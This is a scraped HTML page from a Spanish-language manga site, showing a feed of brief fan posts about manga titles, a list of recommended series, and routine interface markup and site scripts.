        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Informe" model_target_name="report_post" need_login user_id="1087967" feed_id="1020065">Informe</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://es.niadd.com/statuses/1020065.html"><div>El original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://es.niadd.com/user/1087967.html" title="Mangas que me gustan">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/95/31/1087967.jpg" title="Mangas que me gustan" alt="Mangas que me gustan" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://es.niadd.com/user/1087967.html" title="Mangas que me gustan"><div class="post-user-name">Mangas que me gustan</div></a>
                <div class="post-time">Aug 19, 2018</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">#Youkoso-Jitsuryoku-Shijou-Shugi-no-Kyoushitsu-e-Novela-Gracias! Ya tienen un nuevo seguidor.</div>
    <div class="post-files zoomin-files  font-zero">
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Comentarios"><a href="https://es.niadd.com/statuses/1020065.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Favorito" feed_id="1020065" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Me gusta" feed_id="1020065" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">0</span></div>
        <div class="doing-item pointer-cursor" title="Enlazar"><a href="https://es.niadd.com/statuses/1020065.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1040190">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1040190"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1040190">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1040190" user_id="1771216" user_name="Oni-Chan">Transmitir</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="1771216" cb_name="rewrite_text" title="Síguelo">
            Seguir        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Informe" model_target_name="report_post" need_login user_id="1771216" feed_id="1040190">Informe</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://es.niadd.com/statuses/1040190.html"><div>El original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://es.niadd.com/user/1771216.html" title="Oni-Chan">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/80/16/1771216.png" title="Oni-Chan" alt="Oni-Chan" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://es.niadd.com/user/1771216.html" title="Oni-Chan"><div class="post-user-name">Oni-Chan</div></a>
                <div class="post-time">Jan 28, 2019</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">e.. yo pedi nee san <br />
:U</div>
    <div class="post-files zoomin-files  font-zero">
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Comentarios"><a href="https://es.niadd.com/statuses/1040190.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Favorito" feed_id="1040190" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Me gusta" feed_id="1040190" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">0</span></div>
        <div class="doing-item pointer-cursor" title="Enlazar"><a href="https://es.niadd.com/statuses/1040190.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1002756">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1002756"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1002756">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1002756" user_id="1068084" user_name="Lily🌼">Transmitir</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="1068084" cb_name="rewrite_text" title="Síguelo">
            Seguir        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Informe" model_target_name="report_post" need_login user_id="1068084" feed_id="1002756">Informe</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://es.niadd.com/statuses/1002756.html"><div>El original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://es.niadd.com/user/1068084.html" title="Lily🌼">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/52/52/1068084.jpg" title="Lily🌼" alt="Lily🌼" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://es.niadd.com/user/1068084.html" title="Lily🌼"><div class="post-user-name">Lily🌼</div></a>
                <div class="post-time">Aug 13, 2018</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">#YUZUKI-SAN-CHI-NO-YONKYOUDAIMe e purificado... Mis ojos 😭</div>
    <div class="post-files zoomin-files  font-zero">
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Comentarios"><a href="https://es.niadd.com/statuses/1002756.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Favorito" feed_id="1002756" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Me gusta" feed_id="1002756" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">0</span></div>
        <div class="doing-item pointer-cursor" title="Enlazar"><a href="https://es.niadd.com/statuses/1002756.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1030608">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1030608"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1030608">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1030608" user_id="1048558" user_name="midorilla">Transmitir</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="1048558" cb_name="rewrite_text" title="Síguelo">
            Seguir        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Informe" model_target_name="report_post" need_login user_id="1048558" feed_id="1030608">Informe</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://es.niadd.com/statuses/1030608.html"><div>El original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://es.niadd.com/user/1048558.html" title="midorilla">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/110/46/1048558.jpg" title="midorilla" alt="midorilla" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://es.niadd.com/user/1048558.html" title="midorilla"><div class="post-user-name">midorilla</div></a>
                <div class="post-time">Aug 22, 2018</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">#Toraware-Yuusha-to-Maou-Onna-to-Elf😵😵</div>
    <div class="post-files zoomin-files  font-zero">
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Comentarios"><a href="https://es.niadd.com/statuses/1030608.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Favorito" feed_id="1030608" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Me gusta" feed_id="1030608" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">0</span></div>
        <div class="doing-item pointer-cursor" title="Enlazar"><a href="https://es.niadd.com/statuses/1030608.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1005858">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1005858"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1005858">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1005858" user_id="1256413" user_name="V&iacute;ctor Sebasti&aacute;n Teposte S&aacute;nchez">Transmitir</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="1256413" cb_name="rewrite_text" title="Síguelo">
            Seguir        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Informe" model_target_name="report_post" need_login user_id="1256413" feed_id="1005858">Informe</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://es.niadd.com/statuses/1005858.html"><div>El original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://es.niadd.com/user/1256413.html" title="V&iacute;ctor Sebasti&aacute;n Teposte S&aacute;nchez">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/93/29/1256413.jpg" title="V&iacute;ctor Sebasti&aacute;n Teposte S&aacute;nchez" alt="V&iacute;ctor Sebasti&aacute;n Teposte S&aacute;nchez" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://es.niadd.com/user/1256413.html" title="V&iacute;ctor Sebasti&aacute;n Teposte S&aacute;nchez"><div class="post-user-name">V&iacute;ctor Sebasti&aacute;n Teposte S&aacute;nchez</div></a>
                <div class="post-time">Aug 14, 2018</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">#High-Elf-x-High-Schoolmadre mia wily</div>
    <div class="post-files zoomin-files  font-zero">
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Comentarios"><a href="https://es.niadd.com/statuses/1005858.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Favorito" feed_id="1005858" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Me gusta" feed_id="1005858" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">0</span></div>
        <div class="doing-item pointer-cursor" title="Enlazar"><a href="https://es.niadd.com/statuses/1005858.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
            </div>
</section>

<!--相关书-->
<div class="detail-section-box">
    <div class="detail-cate-title"><span>También te puede interesar</span></div>
    <section class="detail-section related-book-list font-zero">
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Rebirth Of The Urban Immortal Cultivator">
                <a href="https://es.niadd.com/original/10010677.html">
                    <img src="https://img.niadd.com/logo/3/Rebirth_Of_The_Urban_Immortal_Cultivator1757.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/original/10010677.html" title="Rebirth Of The Urban Immortal Cultivator"><div class="bkslf-book-name">Rebirth Of The Urban Immortal Cultivator</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Mairimashita! Iruma-kun">
                <a href="https://es.niadd.com/manga/Mairimashita_Iruma_kun.html">
                    <img src="https://img11.niadd.com/es_manga/logo/201706/201706261900052262.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/manga/Mairimashita_Iruma_kun.html" title="Mairimashita! Iruma-kun"><div class="bkslf-book-name">Mairimashita! Iruma-kun</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Chunqing Yatou Huolala">
                <a href="https://es.niadd.com/manga/Chunqing_Yatou_Huolala.html">
                    <img src="https://img11.niadd.com/es_manga/logo/201508/201508270831543651.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/manga/Chunqing_Yatou_Huolala.html" title="Chunqing Yatou Huolala"><div class="bkslf-book-name">Chunqing Yatou Huolala</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="UnORDINARY">
                <a href="https://es.niadd.com/manga/unORDINARY.html">
                    <img src="https://img11.niadd.com/es_manga/logo/201602/201602120205507184.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/manga/unORDINARY.html" title="UnORDINARY"><div class="bkslf-book-name">UnORDINARY</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Star Martial God Technique">
                <a href="https://es.niadd.com/manga/Star_Martial_God_Technique.html">
                    <img src="https://img11.niadd.com/es_manga/logo/201610/201610310800021627.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/manga/Star_Martial_God_Technique.html" title="Star Martial God Technique"><div class="bkslf-book-name">Star Martial God Technique</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Dr.Stone">
                <a href="https://es.niadd.com/manga/Dr_Stone.html">
                    <img src="https://img11.niadd.com/es_manga/logo/201703/201703030515076372.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/manga/Dr_Stone.html" title="Dr.Stone"><div class="bkslf-book-name">Dr.Stone</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Dou Po Cang Qiong">
                <a href="https://es.niadd.com/manga/Dou_Po_Cang_Qiong.html">
                    <img src="https://img11.niadd.com/es_manga/logo/201701/201701302015046154.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/manga/Dou_Po_Cang_Qiong.html" title="Dou Po Cang Qiong"><div class="bkslf-book-name">Dou Po Cang Qiong</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="18  Cuidado Con Manola">
                <a href="https://es.niadd.com/original/10056071.html">
                    <img src="https://img.niadd.com/logo/2/Cuidado_Con_Manola6061.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/original/10056071.html" title="18  Cuidado Con Manola"><div class="bkslf-book-name">18  Cuidado Con Manola</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Princesa Imperial">
                <a href="https://es.niadd.com/manga/Princesa_Imperial.html">
                    <img src="https://img11.niadd.com/es_manga/logo/201712/201712061401393911.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/manga/Princesa_Imperial.html" title="Princesa Imperial"><div class="bkslf-book-name">Princesa Imperial</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Peerless Battle Spirit">
                <a href="https://es.niadd.com/original/10015857.html">
                    <img src="https://img.niadd.com/logo/2/Peerless_Battle_Spirit9766.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/original/10015857.html" title="Peerless Battle Spirit"><div class="bkslf-book-name">Peerless Battle Spirit</div></a>
        </div>
            </section>
</div>

</div>
                
                            </div>
        </div>
    </div>

</div>
<!--举报书-->
<div class="model-module report-post" model_name="report_book">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Informe</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Cerca" ok_callback="report_book" reset_form_name="report_book"></div>
                    </div>
                    <div class="model-content-subtitle">Usted tiene algún problema o sugerencia, no dude en contactar con nosotros.</div>

                    <div class="model-content">
                        <form reset_form="report_book">
                            <textarea class="report-textarea" name="content" placeholder="Yo sugiero ..."></textarea>
                            <input type="hidden" name="style" value="0"/> <!--举报style 建议-->
                            <input type="hidden" name="book_id" value="28814"/>
                            <input type="hidden" name="chapter_id" value=""/>
                        </form>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-submit" ok_callback="report_book" reset_form_name="report_book" book_id="28814">Enviar</div>
                        <div class="model-btn model-cancel" ok_callback="report_book" reset_form_name="report_book">Cancelar</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--放大图片 弹层-->
<div class="zoomin-model" zoomin_name="pic">
    <table class="zoomin-model-table">
        <tr>
            <td>
                <div class="zoomin-model-close-layer"></div>
                <div class="zoomin-model-body">
                    <div class="zoomin-body-img-box">
                        <!--放大显示的图片-->
                        <img class="zoomin-body-img" src="[data-uri]%2F%2F%2FwAAACwAAAAAAQABAEACAkQBADs%3D" onerror="this.src='/files/images/def_logo.svg'"/>

                        <!--左右切换按钮-->
                        <div class="zoomin-left-btn zoomin-left-trigger"><span class="ifont-arrow-left"></span></div>
                        <div class="zoomin-right-btn zoomin-right-trigger"><span class="ifont-arrow-right"></span></div>
                    </div>

                    <div class="zoomin-num"><span class="zoomin-idx">cur idx</span>/<span class="zoomin-all-num">all num</span></div>
                </div>
            </td>
        </tr>
    </table>
</div><div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Tamaño máximo de la imagen">Tamaño máximo de la imagen</span>
    <span msg_lang="Success" value="Éxito">Éxito</span>
    <span msg_lang="Warn" value="Advertir">Advertir</span>
    <span msg_lang="Fail_mild" value="Oops! Algo mal ~">Oops! Algo mal ~</span>
    <span msg_lang="transmit_suc" value="Transmitir con éxito">Transmitir con éxito</span>
    <span msg_lang="report" value="informe">informe</span>
    <span msg_lang="Transmit" value="Transmitir">Transmitir</span>
    <span msg_lang="show_more" value="Mostrar más">Mostrar más</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Ayuda">Ayuda</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="Seguido">Seguido</span>
    <span msg_lang="Are_you_sure_delete" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="cancel" value="Cancelar">Cancelar</span>
    <span msg_lang="report_error" value="Informe">Informe</span>
    <span msg_lang="no_more_comments" value="No mas comentarios">No mas comentarios</span>
    <span msg_lang="Leave_reply" value="Dejar respuesta">Dejar respuesta</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ Añadir imagen">+ Añadir imagen</span>
    <span msg_lang="img_type_support" value="Solo .JPG .JPEG .PNG .GIF">Solo .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Imagen de más de 300 * 300px">Imagen de más de 300 * 300px</span>
    <span msg_lang="delete_success" value="Eliminar correctamente!">Eliminar correctamente!</span>
    <span msg_lang="remove_suc" value="¡Quite con éxito!">¡Quite con éxito!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Copiar link">Copiar link</span>
    <span msg_lang="Original" value="El original">El original</span>
    <span msg_lang="No_more_ellipsis" value="No más ...">No más ...</span>
    <span msg_lang="Rate_not_right" value="La tasa no es correcta">La tasa no es correcta</span>
    <span msg_lang="Size_not_right" value="El tamaño no es correcto">El tamaño no es correcto</span>
    <span msg_lang="Banner_size_not_right" value="Por favor cargue la imagen de banner de 1000 * 600px">Por favor cargue la imagen de banner de 1000 * 600px</span>
    <span msg_lang="we_have_sent_password" value="¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!">¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!</span>
    <span msg_lang="like" value="Me gusta"></span>
    <span msg_lang="liked" value="Gustó"></span>
    <span msg_lang="delete" value="Borrar"></span>
    <span msg_lang="thump_up" value="Golpear hasta"></span>
    <span msg_lang="reply" value="Respuesta"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Cerca"></span>
    <span msg_lang="comment" value="Comentario"></span>
    <span msg_lang="say_something" value="Di algo..."></span>
    <span msg_lang="uploaded_filed" value="Archivado para subir"></span>
    <span msg_lang="click_reupload" value="Haga clic para subir de nuevo"></span>
    <span msg_lang="url_format_unvalid" value="El formato de url no es válido, verifique e intente nuevamente, por favor"></span>
    <span msg_lang="must_youtube" value="La URL debe ser así: https://youtu.be/xxx o , https://www.youtube.com/watch?v=xxx o , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Seguir"></span>
    <span msg_lang="Unfollow" value="Siguiendo"></span>
    <span msg_lang="following" value="Siguiendo"></span>
    <span msg_lang="follow_him_her" value="Síguelo"></span>
    <span msg_lang="cancel_follow" value="Siguiendo"></span>
    <span msg_lang="delete_sure" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="Content_cant_empty" value="El contenido no puede estar vacío">El contenido no puede estar vacío</span>
    <span msg_lang="title_cant_empty" value="El título no puede estar vacío">El título no puede estar vacío</span>
    <span msg_lang="Are_you_sure_delete" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="sure_to_cancel_publish" value="¿Estás seguro de cancelar la publicación?">¿Estás seguro de cancelar la publicación?</span>
    <span msg_lang="cancel_publish" value="Tu manga won \ \ 't show a nadie después de cancelar la publicación.¿Esta usted seguro que quiere cancelar la publicación?">Tu manga won \ \ 't show a nadie después de cancelar la publicación.¿Esta usted seguro que quiere cancelar la publicación?</span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publicar">Publicar</span>
    <span msg_lang="name_has_exist" value="* Manga nombre ha existido.">* Manga nombre ha existido.</span>
    <span msg_lang="delete_suc" value="Eliminar correctamente!">Eliminar correctamente!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="Al menos una imagen">Al menos una imagen</span>
    <span msg_lang="no_clubs" value="No has seguido ningún club.">No has seguido ningún club.</span>
    <span msg_lang="follow_club" value="Seguir Club">Seguir Club</span>
    <span msg_lang="name_cant_empty" value="* Manga nombre no puede estar vacio.">* Manga nombre no puede estar vacio.</span>
    <span msg_lang="name_has_exist" value="* Manga nombre ha existido.">* Manga nombre ha existido.</span>
    <span msg_lang="manga_cover_required" value="Se requiere cubierta de manga">Se requiere cubierta de manga</span>
    <span msg_lang="something_wrong" value="algo mal">algo mal</span>
    <span msg_lang="modify_suc" value="Modificar con éxito">Modificar con éxito</span>
    <span msg_lang="old_pwd_wrong" value="La contraseña antigua es incorrecta">La contraseña antigua es incorrecta</span>
    <span msg_lang="profile_wrong" value="El tamaño o tipo de perfil no es correcto">El tamaño o tipo de perfil no es correcto</span>
    <span msg_lang="site_url" value="https://es.niadd.com">https://es.niadd.com</span>
    <span msg_lang="Follower" value="Seguidor">Seguidor</span>
    <span msg_lang="remove" value="retirar">retirar</span>
    <span msg_lang="no_blacksheet" value="La lista negra está vacía">La lista negra está vacía</span>
    <span msg_lang="like_my_comment_dot" value="como mi comentario">como mi comentario</span>
    <span msg_lang="post" value="Enviar">Enviar</span>
    <span msg_lang="no_follower" value="Aún no has seguido a nadie.">Aún no has seguido a nadie.</span>
    <span msg_lang="no_following" value="Aún no tienes ningún seguidor.">Aún no tienes ningún seguidor.</span>
    <span msg_lang="you_no_message" value="No tienes ningún mensaje.">No tienes ningún mensaje.</span>
    <span msg_lang="scroll_more" value="Desplazarse más">Desplazarse más</span>
    <span msg_lang="No_more_ellipsis" value="No más ...">No más ...</span>
    <span msg_lang="comments" value="Comentarios">Comentarios</span>
    <span msg_lang="favourite" value="Favorito">Favorito</span>
    <span msg_lang="Loading" value="Carga ...">Carga ...</span>
    <span msg_lang="delete_failed" value=""></span>
    <span msg_lang="modify_failed" value=""></span>
    <span msg_lang="post_failed" value=""></span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Nuestros productos de aplicaciones</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Afiliados</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://es.niadd.com/list/New-Update.html" title="Últimos"><div class="footer-site-name">Últimos</div></a></td>
                        <td><a href="https://es.niadd.com/update.html" title="Hoy actualizado"><div class="footer-site-name">Hoy actualizado</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://es.niadd.com/list/New-Manga/" title="Nueva manga"><div class="footer-site-name">Nueva manga</div></a></td>
                        <td><a href="https://es.niadd.com/category/original.html" title="Manga original"><div class="footer-site-name">Manga original</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#c1b2a4b3b7a8a2a481aca0afa6a0a5aea6b2efa2aeac" title="Contáctenos"><div class="footer-site-name">Contáctenos</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--manga dog-->
<!--manga dog 悬浮下载框-->
<a href="https://www.mangadogs.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
